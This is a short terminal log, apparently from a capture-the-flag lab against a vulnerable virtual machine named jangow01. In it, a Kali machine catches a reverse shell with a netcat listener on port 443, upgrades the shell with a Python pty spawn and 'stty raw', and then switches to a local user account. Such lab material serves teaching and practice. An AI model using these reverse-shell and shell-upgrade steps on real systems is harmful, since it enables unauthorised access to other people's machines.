 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/webmachine]
└─$ nc -lvvp 443
listening on [any] 443 ...
192.168.31.27: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.27] 50854
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ ^Z
zsh: suspended  nc -lvvp 443
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/webmachine]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 443
www-data@jangow01:/var/www/html/site$ export TERM=xterm
www-data@jangow01:/var/www/html/site$ su jangow01
Password:
jangow01@jangow01:/var/www/html/site$ id
uid=1000(jangow01) gid=1000(desafio02) grupos=1000(desafio02)
jangow01@jangow01:/var/www/html/site$